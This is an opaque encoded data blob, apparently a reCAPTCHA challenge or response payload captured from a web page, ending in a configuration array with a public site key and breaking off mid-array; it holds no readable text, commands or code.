XChsODwo/DpsKrZcORw6LCr3EXbsOBwp/Ck8O2GE/DnHQNA8OKA3x0w4DDtsOOQ1LDrE45X8OzwpltbERHZAjDt8KAw7FVfsOjMXPCuTDDpcKdw75DwpIgwqbDi0rDpUI3wqfCusKRwrRXAsK/ecO1ERvCksKFMGc9wqdGHUQjQn7ClcKlwqUAQExUM8K6wrXCgGzDhMKew61Zw4dYwqTDhsKcHkkIY8OzKBvCmi/DksOhw6hGOkbCiMKDR0zDpsKxw64ew4FtwotgPm3DvsO8JMKNV8KbVW5XwpHDrkh3IhXCgVxoOMK+AzBewpHCosKRD3fDg8K4A8Kbw4nClcO8KcOzwqEUwpXDu8KCLcOSw5rCtcKoXMKxGV7CjjHCoz4gW8KMw6/DvcO0w6Bqw4IQEcKow4hpNh7DhA5MJcOPD8KiRw0cw555RMOiVsKSw5PCuMKwwqJaVxXCs8O3wojCrD/DuhjDn8ORPMOjworDm2HDpk3DlnDCtVgGwpkvWsO2w4TCpMOSw5c6wrPDocKwVhQ2w7lFR8OXSTdywq8ew4vDgEFQaF3CogzCh8OVw7dYV8OvwrQOw5A6w5vDlMOeJFpiwrXCiXILacKEEcKaHMOLwoTCvVYMSMKpwqPCr8ODJGNXw7DDlMOowrxoY8O7w7/DqzQ0byDDnSrDhMOvw6sZw5bDucKOwq/DsjbDkWTDqgrCkcO/[base64]/CuhvCgcKVPSLClcK/[base64]/wr46R8KlwrZvw5YpWlhANsOeYm7CvcOObV4HwpLDrUTCv0rDsD3CjV1hTWIaw7BZw6bDhyDCo37DusObwrIRwo/Cqn0rCz1XwoDCoHUXAiVzIzfCi8OMw64ewrN/w6UsMMONDMKkw50fwqgpWS/Dl8Onwq1dw4TCnG4DwpU7M8Kvw67DoMOWfMKFMgbDqcOWw7/CrC9PUzUWwoAoSsKwOcKQBgTCk8KQwrTDncOTAcORFnMeRmFmwofCnTM+w6rDh2fCsHgbwqPCvcOlw5/DmhHDj8K3OWMjPcKQw4zDg3R4wqfDl8O6woPDnsKJPAnCoF5VAytKXBzDoF/Cs1HDuHMUwoktw4rDjMOtYkcPw7TDqcO+w5EDd07DrcK3dMOsY8OOM8KSwrlAImYQw5FMw4DDpk/DkMKWXsKyw4rDjMKww4DDlSNdZGhgw6FgD8Krw6cxGi/[base64]/ClG0SwolZMcOPXcKjw7/DkcOWwqV1wpPCmBzCrsOgwqbCr1N2w7TCkMOZw4odwqA/QMOYw6I7XMOCclBswobCs8Kaw5wUwrlQwpvDlMKtbsOhCMOKEcK9RMK/w7I8DCLDoEDDj8K7wpALf8OYf8K7YQDDhcKtwo4ewrLCsTrCoFnCosKawoNXw48EbMK+wpzDjMO7MMK9cMORwoHDj3Iuw6FSThMWw6lowro9wqU7ZQ4fwpDCsCsPXMKOwrsew5TDlQHCmSpFTXjDqUvCnMO5wpRRwq3Cj0jDjMO8wr/CvMO2SD5owrHCqcOgcsOUw4fDgTHCm1jCvMKow7/[base64]/DhAPCoMOXw406wqQfw78DQg/[base64]/Cv8KeFMKSw5DCvMO4B8K3PT0PVsODKjYpwpzCoMKUIMOyw4sYOsKeDFBhYEdOwoZuQcK4w7fCvmbChDrDiHYZw6DClcOGw7bCqMOaecKAARF/wr4cw6MlZMKtw7d/PjVMw59fRXMjKMOww7/[base64]/[base64]/[base64]/DshI2wrZbKWdVwrvDqn/DqcO2EMOEw4TDuMOPwoHCig7DhsKec8Opw6dvwpjDt8KNw47DhsO2S8KhU0tYY8KSIQTDhhfDg8KlH8KUwp3DnsOgJy8zwoTDiMOhwrIYw4jCuBjDl8Osw4rDscOQw7/Ds8O+w5k/Qg5vBynCrUEpw5Quwr99KGBCe3DCgcOAw7bCk2zCsMKyGxTCnD7CjcKkK8OZB0nDksOlMMKfwopiAGdEC8K5wrFSw7nCjzpswq/Cg8K8OcK3wrIAw58VGsOMCyfDj8K7IsKwASB2wqPDscOzNcKaw6EnwoJXSxlZw43DtSgZDsKEHsKsUDAcw6grw4jCr8O+LMOPw4lvF8OLCsKyTxZWwoHCmMK8GMKeUsKoDcOUZ8O+S8KZPmYtFcKPwr0Dw53Cj8Kyw6FJPD/Cr8ONw6PChGxIGD8ZwqTCsWYhw5/Dn0zDvMOxwqwlJFjDpsKSBRPDrsOvXlTCrhbCmlozSsKqw4rDi8O1wopKH8KVaMK8wp8ZwqzCn2hTf8OeV8OMFikJw5fDkU5Lwo0JKMKfecO+AW3Dr00qMMKQwq7CsgfClMOLXMOSaH8xGH81w7EHcy/DgF4Yw7/DpEnCm3R2GyLDgw7DncOUw6Mrw7zDtsK7A8OwaRp5XsOrwogKO1TDpsKpI8KIwoHDhypPH8OWw6kPYMK/w7MGXwlIwppXw5fDhVNFesOQw5nDv8OTJMKAw4NnwppIwq15wrpeLyEUwqfDsMOySQPDmxdVXsKiScOTdMOiwqkHJAPCnsO4w5LCusO9w7/CuzfDrz7DuQ7Co2nCqxjCicKNwrrDr3zCuEBtc8KOwpHCvgPCtkDDu0Ukw4sbwrnDvcKHw47DtGYJV8Oowq/DusKpY8OwwrHDgcKXw6/CszpKw4Jlwpd0w59ywojCq3dAw7l7I3DCgMOACx3Do0PDocO3BMOWwo9/w7EFH8OIwrjDn8OXJ0LCtR8aTyvDkDZqwrA2w5jDoXl/A3TCggIXHcK4CUhww5gASxwtwqTDnMKfWXhMwq4JwqJMw6t1MsO1DsKEw4PCpMKWw6nCtsOTw7oUwpjCigYTwpTDihLDosKCJhbCi03Dj8OFN8KwBBUGw5YkwpFVKmXCiVlWwoIewrpHFE1VacK8DMKVU8KzCMKgw7oww7nDjsO/DX3CnABvwogTKsO/w47DnG5cVHTDnArDiUcqw5rCuBgKQcKHI2jCjnzDtyMPeGrDl8OLw6IEd8KfL8O+wrwnwr4Kw5Y9CXlSwqrDjcKmwovCo2lHwq3CrUEWFw58JMKIwpjCpn7CnysZwpjDkTY3bXEiIsOHGXbCjsKEwr3DnsKFYH/Dnz9oJcKrwqoNYlnChMKGwqtRGm8xR8O7w5nDrXbDqsO3wrFQehnCvXVow7FKwpROBsOsdB/[base64]/Dh8KPZsK9woTCsAdkw5Eowp8jw4fDq8KNw6MMwqhDLcOkfgzDhkXCuMOIwqIgw6sww6xlw6Q/bF8FDsKEGsKjwrk2LQTDiy/Dm8OXb3s1EMKSRnhkw6c8w6HDsMOCw47DjsKPTsK1KcOnd1jCmsKzB8K/wq/CmMKYA8Kowr3CgVvCpFPCuAvDuTIwJcKwAcO4dzvCg8KzIF82w7/[base64]/wpvCgC10KsKBw73Crh/Cn3XCjsKuwoTDmMOmaVYxHEbDt0c3WDEeA8O9wrDCk1hzcFZRYg3ChcKqasOHY8KBMMKIZcODwq5DEinDu8OgH3jDscKUwoIiLMOfw4VYw6zCjnVqw6/DtW0YOsOofMOxY8OVSHPCs3zDgQl0woPDgS3CvHEtM1jDhsK0GcO6Rj3DgEd6EMKXwq8xHCnDr3Flw6pQw4jCu8ObwqtKUmTCtD/[base64]/DrXEqasOgw77CuUljwqzChB1PbXDCsG3DlA9JwrRDFcO/YTRCw6gKFTJbwqDCqxTDqsODw55MKcOaGMO/L8K+w7oeM8KEw6zDo8OffsKAw43ClcOwGwrCnMKhw6QZN23CvBTDj1EeN8OWQEluw4PCnHHCtMOuG3TClQF3w5BIw7XCuMKPwofDo8KSXRnChw7Ci8KPw7rCnMOcfcO/[base64]/CpjViAFHDosOUIsOsw5nDksKiw51jw6LCmcKYwpPCqcKoBmnCoyhuw6zCsGTCgk7DnMOUw5EaU8KCRMKud13CoA9Mw4nClcK4w6N7w5/DgsOLwq7DlUEICMO3wr3CksOrwo5Kc8Odd1TCoMObKyfDtcKISMKBRglcSyBGw5AaBG9kdcK+RcKfwqLDs8KAw5g7F8KwfsKNEDB3BsKIw57DnQfDiFPCnmrCoGhMO8KJZMO+woVGw6sLwphHHR/CtsKOdi3Dg8KGecKKw6kSw5UnQ8OTw6/CisOaw5HDjAvClsORw7zDpMKIL1HCslYfTMOhwq/Dj8KJwrJ9BTwae0HCvC8ww5DCi0IBwo7Cr8Onw5PDocOewoPDgBDDgMOVw77DvTLCmF7Ci8OTMwRIwr1BH3DCqsOOw6jCs3/DpnHDo8O/EBBYw6c8w480Tg4qdGgGcSRQF8KqRMO1KMKmw5fCoSPCt8KLw7dGNkBoKQzDilZ5w6/DsMOIw77CoypfwrTDunNhw5bDml1yw4ceN8K3wpEiZcKyw5g0TwYYw7jDpk5SBDQkQsKUwrdwUgFxGcKxbmvDv8OwPQ3Cq8KaHcOdBn/DqsKKw6daQ8Kew7ZGwqPDq29Jw73DpCXDplvDgMKkw7/CinNVIsO3w6gxXyjCocKLD0obw4MbBcOGbxxjVcOKwqtAcsKSw6vDiHrClMKmwpkKw6N/IsOfw5cPc2wbbB9Zw5M/[base64]/wpHCjsKaw63CpidhwpNYwql/J8OmwqLCksO5wqfCv8Kha3oHwr/[base64]/w4lrQ8Kqwq8TwoHDqk9EfR3DtcOfwo7Cg8O8VRbCisK1wp0XwqF4w5cFCcKldWVbecOIMMKEWMOqDy7Cj2cVw4zDmXwtw4V1w7IqwqXColYIE8O/w57DoAs+w7nCrBvCi8KaNHDDgMO/HUd/YFEqX8K8w6LDrSDCvMOkwojCoVrDn8O0FybDpyoRwqVbw4o2wrLCqsKQw5svRcKzH0nCmz/CvR3DghDDmAAUw47DjsKUFAYVwqkpZMOqwqgIWcOoWURoScO8A8OzRcOWwrTDnGbCtng6FcO4GTbCpMOEwrbCuWgiwpoyFsOeF8O3w73DnBZXwpLDkXBnwrPCoMKGw7/CvsKjwpnCmkPClTtzw5XCjyHCncKTJGQ7w4jDssK/IX3Ds8Ktw5gWFWrDj3/[base64]/[base64]/CsnIQw4pew4vCvirCgMOTw4zCosKSHsOhQcOPCsObE8K5w45NDMObwpzDnXJDXcOuCcKvXsOQKcKUCyrCpMKYwoN5eybCj33DsMOxw6XDiDERwqkMwo/[base64]/DvgnCk3zDrUvDk3V4X1g/biLCrMKDRUonw7fCgsKewrs/C8OjwrBbZjPCuEsGw4bCg8ORw5LDiXskMjrCoH0mwrcgE8OgwoXCkG/DusOKw6kjwpQOw7tPw7wrwrHDssORw5DCjMOmBcKDw6dOw4vCuA9QKsOeXcKEw7zDtsO+wrTCh8K7O8KCw5LCoHR8wqFKw4hjUjvCrnnDnjU/YCMQw71nFcOBLcKyw5tAI8KlEcOvOTdIw5LDssK1w6PDjhDDulXDji1Gw5R8w4Vrwp7DlndJwqPCpTkJK8Kjwq1SwrnCo8Kww4ISwqh/K8KsYBfDpmpMYsK3EgB5worCj8OeS8OqHUQ8w7l0bsK9KsK4w5Y2w47CsMOXDjJaw59lwqzDvT/DhMOKcsOjCGfDvsO7woRzw4gdw7XDpkDDq2JPw7UgAhvDlz8uHsONwrTDsV0Ew7PCk8KDbUMpw5jCisO+w5/DicKeUwZ0wrAJwoXCozsdSQnDsz3CpsOWwoLCtwdZDcKoCcKIwqTClXLCqH7CnMKqLHg1w7ZaOUbDqcOoXsOIw5/DrWTCuMKHw7AIWkJCw6zDm8O7w7Mfw5TDpWnDpHnDmhMvw4DDv8Kzw7TDi8KFw57Cli4TwrEIWMKCNkTCpzjDgmgawpsCClAwLcK0wrxnDkseS2LCjCDCgcK6F8KmaGrCjjZpw5psw4HCtXRgw5A4XB/CmcK4wq1lw7rCpsOibH0Gw4zDgsKew694BsOXw7RCw7zDhMOWwpAIw4BSwpjCrsOQcx3DrhzCtMO8T39Jw5tjdGzDk8KJI8K+w4FNw5VAw7nDgsKdw415woTCnMOdw4/CpUhndSfCqMK4wpLCu2FOw5lfwrnCukVYwrvCvxDDhsKFw7Isw7XDt8Kzwp8IeMKZCsORwqLDjsKLwodTCHAIw553w7XCiBvDlw4lWGcMHmnDr8K6f8Ojw7pnE8OMCMKSTTQXc8OqAEYOw4Nnw7MmT8KPC8OgworCrVfCly0iCsK+wrzDihsKZcKoFMOGKng/[base64]/DkwDCi8OQwpFUwrvDtyQRKiHCiMOpwqtRNF54w71Rw7EdTMKvw4bCtX0Kw5o2Dw7CpMKkw54Sw5XCg8OFU8KSeCZYJTZwVsOSwo7CicKqYQ1jw6UZw6bDrsOqwo4mw7bDtwYBw7zCryHCjxHDqsO/[base64]/OcKtdjDDoMOwTQ7ClsKCw53DtMKSF8OSwqHDt1zCvMO6w5/DkXnDokLCksOGNMKTw54HZz54wrNDIjUZwo3Cn8K0wovDrcKgw4PDs8K6wrgMU8OTw4LCmcOewq4+UDXDg3cwBHMKw4IUw65BwqjClXzDomI9MhLDhcOhd3vCiCHDhcKtEV/Ct8K9w6jCgcKMO0cgLiBjJsK0w7YIVEbChiF2wpLDoRpew40+w4fDtcOQJsKkw63Dm8K0Kk/CqMOfBsK4wr1swoXDscKqN0bDiU0Gw4DCj2QNScK7ZUFqw5bCucOdw77DssKYLFrCpw0lBMOBLcKHcsOUw65UAC/[base64]/wr3DnAbDqF0Kw5DCvMOKJcOzOj7CpEnCmnzDocKfGAY1cDbCi3HDncO2wpJFdw5Ow5TDuzoiXlHCjEXDuw1UZAbCvMO5ScO5UE1rwoBpSsKvw6dkQ3oBRsOyw6TCgMKSCgFtw6rDp8KhMFMFdMOACcOJU3/CkXZywqbDlMKLwp0ZCiDDt8KHAsKmHHzCmwHDncKvZgo/BhzCoMOAw6wiwowoPcK3CcOJwr7CvcKrQmt/[base64]/CncK6w64VYMOWCsKEw5DDqcO2G8KVUxhxw4k+IMOCI8KEw77Dn1lQw51uRh0cwoLCsMK7NMObw4EfwoXDksOjwqPCiidDbsO0bcO9LSHCuwbClcOswr3Cu8OlwrfDl8OgAElhwq50UnYzX8O7ZXvCk8O/XsOzV8KFw5/Dt2fDhyhvwoN6w54fwpHCrFcfFsKPwrXCkk5nw7BDQsKRwrfCuMKjw6NZFsKLJQF0wobDoMKZRcKBYcKJJsKdwr40w7/CiCInw4FVPykzw4TDscOQw5vCujMKIsOqw5LDr8OgaMOHRcKTQio+w69Dw73Cj8Kkw7jCo8OPMsKywrNCwrhKa8OTwoXCh3lDZ8OSMMKwwpBEEy/CnXbDiXLCkFbDqsKDwqlcw4fDo8Kkw7VWMCrChjjDvEZdw5AmLGPCunDDoMKIw6xNW0MFw4rDrsKww5fCoMOdNSM3wpk4wqNsWB1IR8ObTjbDucO7w5LCosKCwpvDrMO6wrXCvRbCtcOsFAzCvCIOOhNGwqbDuMKAI8KBDcK8LG/DpsKtw6ATSsKKeGRpfcK4SsKlYAXChmLDpsOowo3Dj8OVfcOawozDkMK7w7TDhWZvw7Ilw5oWIW1tX1llw7/DpCPClnzCulHDqiHDlTrDlxXDscKJw4cgIVTCukFBG8Oewr8xwo/[base64]/Dq8OKw7DDhEEdVcKTVyrDt8KHMcKdGg7Cq8OmwqZPH8ODCcOzw6UCRsOAaMOuw4QYw6pvwrrDucOnwpjCshfDucK2w5JvecKaHcKFQcK9U2PDl8O4bhNAXiIrw6x5wp3DtcO9wo4cw6/CnTYEw7bCmcO8wqTDi8OAwpTCgsKrM8KoRMK1RU8eT8ODH8KEEcKEw5F3wrdjYAoHUsODw7wdccOqw6DDhMKWw5FbIDnCk8KRFMO3woDDujrDqjQDw4wfwqo1w6k3A8OXHsKMwq8hHVHCsknDuH/Cg8OaCBxgZmwGw6nDnB58J8Kmw4NCwrg9w4zDmH/[base64]/CpT90w63DhsOmLiANw6TCsMKFwqNrw4onw4nCgU5nw7ZcMGlOw6zDnsOawo3ClXTChhpvbsOiFcOXwo7DssKzw5IPAHdRRxgPZcOSU8KqG8ODCHzCqMKjeMO8BsKlwp7CmTbCgRgXTxs9w47Dn8OiOSzCg8KIAEHDpcK9bAvDsVTDnm3DmT/CvsOgw697w7jCtXhPc33Dr8ObfsKGwqkSKXHDkMKESTEzwqB5Lz4VSV90w43ClMOawqRFwp7ClcOjF8OqKMKAEnDDs8KTJsKeEcOJwokjawvCqMK4EsOPB8OrwrVhM2pjwrnDvH8VOcOqwrXDvsKDwpxSw5HCvjc9CxBoccK/GMOCwrkIwploP8K5QnQvwo/CnkzCtVjCpMKgwrTCjsKqwpFew4FGCcKkw4LCvcKeAEXCpjZPwrDDs1FBw5gve8Ocb8KWNi0Mwr1MXMOqwobCusK7LcO8KsK/[base64]/HsKZwrvDisO2wpENIcOoPDvCt2PDnlzDsnPColFmwpwCX0UTU8KgwqLDn0LDn2grw4bCtQPDmsOabsKVwoNVwp3Dq8KxwoUQwoLCvsOkw4saw7hRwovDmsO8w5nCkxTDtT/[base64]/DtcKQORXDiMKANcODTcOGOXxHw7jCu23DsAw3w4LCoMOkwrEJLMK+CylxHsKQw6M3wrXCusKLEsONURZ7wofDl2nDtnwaARXDtsOmwrpPw5BIwrHCqHvClcONeMOQwo4JLcOlLMO6w7/Dg0MWFsO5dWzCig7CsjEaBsOOw6fDqG0OKMKBwq1gG8OeTjTCgsKceMKHScO+CQjCiMOmGcOIG2FKRFLDg8K0C8KCwolpIUNEw68/fsKJw6DDj8OoGsKPwop7cnbDtAzDhFN5M8O5CsO9w7TCsxXDlsKTTMOYDn7ClcOlK3sFaGPCjA/[base64]/DjjrCkG9OcmnDhsOWZMOAwp7CisKvw4zCjMKCw4/CiyxewpgcK8KqVcKLw53CiD0rwp86EcKPLcKVw7nDvsO4wrtOEcKpwodNLcKMcFBEw6/CrcO6woTDjwAlbHhkUsO0wqfDpiQAw4wZV8OxwpxlRMKLw43Dk3gWwowTwrBmwp8NwozCtm/[base64]/CvcKFTV4Iwo8jw6pRRcKjFgk/b8OiVcK7w57CmQFAwrZFwq/DrzkCwp4DwqfDosK/V8K3w67DpgVNw6tRCSN8w63DuMK3w7vDj8KaVk/DrmXCnMOcVQQZb0/DlcK3CsOgfSszNCQ8On3DmMO3RWRQMglFw73Dln/DpMKxw5cew4LDu0ASwos8wrYrR3bDp8OBN8OUwq7DhcKyM8OBDMK3HjU7Jz1AUyp9w6DCqTbCnlY2MxTDusKlH07DvcKeQmLCvRwEasKAVAfDpcKLwr/DiW46VcKzXcOLwq0UwoXCrsOvJBF6wqHCscOGwqsxLgfClcKqw7ZvwprCh8OxDsKUSjR6wo3Cl8O1w59UwrbCn3HDmzIES8Ozw7A0MWIlFcKOW8OJwqvDn8KHw6LDlMKww691wr7ClsOUB8OlIMO/YgDCgMOowqUGwpESwpRZbRrCpzvCiCJqMcOuPFrDocKAB8K3QXDCmMOtOsOFeFvDhsOMVBjDvjPDr8O/VMKcBTPDu8KHZGgwTX1lA8OPPiAnw51xXcKPw4xuw77Cu3w5wp3CisKIw57DiMK9L8OEKyI4PgR3QS/DvMOSZURRLsKkdlvCt8KBw73DqWI+w6DCjMOtcC8OwpEFM8KWJcKiQSzCusKrwqEzHEzDhsOHFsOkw50nw43DujzCkybDuwt5w74bwofDtMO8wpUaMXHDkcODwofDoR10w7/DhsKLKMKuw6PDiRjDpsOnwpbCi8KbwqzDnsOfwqjDuVzDk8Ozw7hpZicQwqvCuMOOw4/DqyAQAB7CqVBDRcKODsOlw6fDl8K1wo5GwqVMU8OVdDbCjwjDq0PCp8KOO8O1w5x6MMO/Z8O7wr/CqcO/[base64]/DiVLDt8K6wo0XEnnCuMKKO8KmaE5Tw719wqHCtsKvwqLCisK6w5N9U8OMw71Oe8OAFF0hSk3CqmnCoCfDsMKJwo7Dt8K+wpPCpSVGPsORRQrDs8KCwrhtN0TDrHfDm1PDlsK6wonDmsOzw59FFhPCri3Cj197EMKNw7/DqzfChEzCrSdFBsOow6QmDHsTdcKxwrEqw4rClsKRw6NAwrDDgB0bw7rDvyHCk8KEw6tOWVzDviXDtWHDog/Dg8ODw4cMwoXCsX9dJMOqdiPDrE9uASLCnjHDp8OEw5zCu8KLwrDDrw3Cun8pAsOEwojCr8KrP8K0w5wxworDpcK+w7Rfw4wLwrcPEMOMw6xuSsOZw7Ihw4s0OMKiw5QxwpjDjmxfwpvDnMKyc3TCrzVhNBTCmcOkfMOfw6XCvcOHw4s/PW7DnMO4w4vCj8KuWcKkNx7Cl1ZKwqVCw67CksKNwqrChMKPH8KQwrBqwpgFwo7CvMOCS15yWltdwpFWwqghwq7Cq8Ksw5/DjlHCu3HCsMKfNwnChMKIZMOFZ8KucMKTTB7DkMOYwqQ+wpzCv09nRyXCgsK7w4cjT8KFdXjCjhDDi1E1wrlUaytDwpgfTcOuHFXCng3CqcOmw5d/wrkAw73CqVXDt8K1wrdDw7ZIwrNnwr1pdBrChcK/w5w4BMKxZMK4woZXbi53KDoIAMKHw6QOw4TDgGQhwpvDh0g1V8KQBcK3XsKvfcKPw6x2U8Oew78EwqfDizpawogOP8KvwqwUJjcewowEKXLDpFNBwpJRCMOUw5LChMKWGC92wrtACR/DuRDCtcKkw7oNw7Yaw5HCu1zCksO9w4bDvMO3TAokw4vCmUHCs8OEeC/Dn8O3OsK3wq3CrBHCvcO9F8ObFW/[base64]/DhsOIFzYdw4UYwpUKw4bDj17DicOawowpaMODSsOKPMKdH8ORBsOBO8KLEcKdwrtAwos4woEHwoN8R8KJXV3CtsKQSDE8TzkCBcORQcKiGcKJwrMQQHDClFXCsxnDv8OPw4dmY0jDt8KdwpTCl8OmwqzCi8O9w5d+UMKdEAwmwq/CjMK8HCbDrX1rc8O1BUXDk8OMwq1LJMO9wpBaw5DDhsO8BBcqw6bCn8KMEn8awo/DoAXDjE3Dj8OdK8OpJTFJw5/DpH3DtTnDphd/w5dMEsKcwqzChxdmwoY8wpU2RMOxwrkeETjDuCTDlMKkwolTLcKKw7lyw6Vgwpdlw5x8woQbwpzCucKWDVvCtXxcw7c2wo/DonnDkE5ew6JfwoRjwqhzwqLCpSF7bcKpVcOuw6vCkcOJw7JvwoXDiMOwwpHDkFopwp8Sw4fCsAXDoWvCkVDCpFvCpcOUw5vDp8KXfUxPwp8fwoHDsl/DksKQwrDDjT5sLl3Dr8O+bi4FW8KYOBwqwpvCuDfCu8KxByrCpsOiM8KIw7bCv8OJw7LDvsOgwp7Ci0x+woUgBMKmw5QTwqh7wpnCnhzDj8OdVS/[base64]/w6LCjcKeAMO5w43CnA7ChxvCnj8+w4LCjUfCt8KeNEAueMO/w4DDvCpMET/DocK9GcKwwpzChCHDvsOFaMKHK35aQ8O8asO/RA8eRMOYc8K9wrfCvsKuwrPDoARiw6x1w5vDrMOqe8KKEcOcTsOiN8OdJMK+wqzDjD7DkU/DsS15N8KCw6rCpcOUwpzDpsKgWMOLwrjDk20jdQTCtijCmARZDcKmw4XDrznCtF0yUsKzwoA/wr11WgrCr0hoF8KewoTCnMOrw79EMcK5K8Khw65Uwq8lwqPDosK4wopSZHDDosK/wplew4AsbsOfUsKHw73DmgoNPMOIIMKWw5LDlcKCTAcqwpDDiDzDnnbCsQFnR306K0XDmMO4CVcWwo/[base64]/wpxEwqjDsCPDpcK7LiTDiEhnwp/CsMKyw7Efw4YAZMOCRDhmYUpxK8OcA8KWwrNkCjzCucOXXy/CvcOtwq3DhMK7w7AhY8KnNsO2UMO/[base64]/[base64]/w7s6wodcwrZuex/Do3zDksOsw5bCpwUJw5/ClwEmw7nDnUfDjw4YGQHDvMK2w7fCm8KewqhUw6HDtzDDlMOXw6jCnDzCiUTCmcK2VhtqMMO2wrZnwr7DrVlAw71uwpVRbsOdw5AjEjjDnsKVw7B/wqcoPMOJS8KjwpJpwrYdw5Z6w6/[base64]/w7JNwq8pGR8PW13Dh8O8wrRQWcOoPzcXJMKlSm1AwrsrwprDjmhHWWbDlF7DoMKNIMKNwoDCpWNiTcOZwoN1YMKpXj/Dk1hPJ3AieUTCrsO6wobDnMK6wrzDm8OFecKSWUY5w4rCk01pwq4yTcKRWH3CpcKUwpHChsKYw6DCo8OPaMK/EMOzw4rCsXnCucOcw5sKZw5Mwp7DgMOGUMOPP8OQMMKRwqsxPms2ZiRjY0XCoQ/Dp3PChcK2wqrClUfDrMOMXsKlXcOuZxA8w6kLHkoVwr0NwrDCg8OIwpd9UW/DosOnwpLCsGjDqMOxwoR3TcOWwr5EXsOqdiTCuCN+wohhYE/DhhzDiibCqMORbMKdF3PCv8O6w63DgBVrw4bCicKFwr3CpMO+BMKlCWgOMMKfw7ZZCxjCoELDgRjDtMK6OV1nw4pReh09bcKhwrXCsMK2RVPCiDAPdiYcFFvDn14mDT/DqnzDqxA9Nl/Cr8OQwozDmMKIw53CqUgMw4jCh8KSwoV0P8KpQsKgw6gow48+w6XDp8OIwrp6Gl4oc8KrTDw8w5huw5hHPyAWQUHCrX7Ci8KUwrJ/Fh8SwpfCgMKaw4cOw5TCucOBw4k4S8OSS1TDjwpFem3DhTTDksOwwqRLwp58JyVJwrrCij11fAoGSMOWwpvDvDrDk8KTH8ONUkV1ZUPDnhjCtcOiw7jCtxLCi8KxEsKPw4Yrw4PDmsO5w6pSN8OeGcO+w4jCsDJKLx/DhmTCgmvDh8KNVsOpL20FwoZ1ZH7ChsKBdcKww5Mlwrsuw50UwqDDt8KVwpTDokkJNlfDo8OLw7bDpcO7w7nDtQhEwrtXw7nDn3/[base64]/w5LCq8KEw7s1TsOkw4zCvBjCnxzDoGDCt8Ozwqlxw5DDosOhYcOSaMKZwpV/wqE6BRbDrsO4wqbCg8KKFjnDn8KNwp/DkRo5w4cKw7Mqw79QDHdQw7XDqMKPTRFnw4FVfTtQP8OQWcO7wrEdTGzDpsORQ3TCpGAjLMO/AGDCvMOLO8KcdxZ1RnfDksK3d3pZw6/CgQrCicO8EgTDusKmI3FzwpBCwp8fw6sQw7ZBe8OBDGnDhsKfZcOiKGhiwp/DiSfDi8O8w413w6kfcMOTw5d0w7J+wpLDvcOkwo07CHA3wqnCkMKmVMKaJTzCmzBNw6HCrsKNw647Ilp5wp/DjMOxah5+wonDocKrd8O0w6fDtlF0fxTCtcOYKcOswpPDuz/CksO8wozCjsOCbEVjUMKwwroEwqDChsKNwo/CqzjDkMKAwqwfZcODwqFWGMKcwp1YBMKDJMKvw71RN8KROcOvwqjDrUY6w7Vuw4chwqQhRMOnwoVVw74Jw60ZwrnCrMKVwodzPUrDqMKtw6kYTsKXw6Yawp0iw7PCrV3Ci3lUwrHDq8Oqw6JOwq4FMcK8XcK5w4nDrhfDnG/DuXbDqcKOcsOJM8KNaMKgHsOow7NrworCv8K6w43CvcODw77DvsOPaQkqw7lcTMOLGzvDtsKcYXHDlUg4EsKbJMKDTMKLw6hXw6UFw6lww6NTMX0ZXx7DqXYIwprCuMKsUiLCiDHDkMO/w49GwrXDvArDgsKZMMOFGRkEXcOEZcOvbjnDmU/Du1AUZMKOw5zDmcKPwo7DuSLDt8O5w5bDgX3Cr1MWw6F0w4wXwqA3w6vDmcKXwpXDncOJwqh/[base64]/DiAF/w4HCrsOmbkbCpARgw6AOBcObw6jDgU3Cp8KJbxzDgcKXemXChMONPA/DgxPDnGU4QcKnw44HwrLDowDCrMKdwqLDl8KaQcOCwqxkwqvCvsORwrcGw4bCqMO8LcKXwpUYAsOIVjhWw4XDgsKtwrslP0HDhGXDsDUHejsdw6rCm8OswrHCk8KzUMK8w7/Dv2YDG8Ktwpp1woTCsMKUJxrCoMKNw5PCnioFw6HCg0Vow58aAMKjw6wvHsKcfsK6AcKPJMOOw4bClirCjcOUelY8BAPDiMKTRMKjOlsdHhUMw7YPwph/LsOQw4c7Zw1NYcOTW8Ozw73DjwPCq8O+wrnCmBTDvTfDhMKRL8Owwp9VWcKORMKHdhDDjcOuwpHDpX9Dw73DjsKcRj/DuMK6wrjClDbDmMKMT2sxw4FlIsOQwpMYw6zDux7DpgsdZ8ONwq8PG8KRWGbCrwhNw4XCu8OTc8KDw6nCsFTDocK1OATChQHDk8O8FMOmcsO2wrLDrcKBCsO3woHCq8KEw6/[base64]/[base64]/[base64]/CsMKgOMOOD1DDjWEbZU3DjgF7cMOuPMKYMcOuwo/DiMKxLTsHZcKrWhPDg8OCwq9rTUcDeMOrD1RJwrfCi8K2T8KrD8Kqw77CscO3bsKHQ8KCw6DCocO/wrpQw77CpGo0RgBGdMK+XsKncXzDjcOmwpABAzYww4bCoMKQeMKfNEfCo8Ojdl1wwpoNTcKzIsKQwoYcwoIHKsKHw4tzwoEzwonCg8O2PBkJHcK3SWrCv3zCnMOswoRLwropwpMXw77DiMOQw4PCtn/[base64]/CuMO/[base64]/DiwgQwoUWwqIYZ8OiwoIvVsOzw7s4IcOFw64cC0U4CFF6w5PCqVEaWX/[base64]/Cpzsnd3QUKmvChMK3wq/[base64]/w4/[base64]/CvMKjwoDCrVDDuXrCo3twcsOqeMKywqUMMnnCgkhfw5pHwpnCrSEwwpTCii/DtF0BWyvDsS7CjDN8w4hyaMKZbcOREH/Cs8KUwpnDmcKcw7rDlMOWAMOoVMOdwrA9wqDDgcKewpwGwoPDrcKZAF7ChRk9wq3DlxfCl0PCm8K3wrEewrfCvS7CvhhfJ8OMwqnCh8OcPlrClsO/[base64]/[base64]/Di1UOwr4Gw4TCvSc1RsK4Omp3wptabsKow7wMwpDCvQAVwrrDmMO5PBrDkh7DmGNgwqAfCcOAw6Iywq3CosO3wpDDuwocfMODSMOSH3bCl1bDkcKjwppJe8Ktw5E7Q8O8w5lkwqABKMKbB3/Cj2bCvsK+Yhg6w5YsOyjCn1NIwpPDjsOHQ8KMH8OqBsKcwpHCjMORw48Gw6hfQl/DmExiFW1pw71jdsKWwoQQwojCkDEXH8O/FAl4D8O+wqLDpiZKwrltAVTDtDDCvzXDs0rDoMK9\x22],null,[\x22conf\x22,null,\x226LcazYYlAAAAADQgwVrf7quAJK6JCMIgRg_R8ykB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,310],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x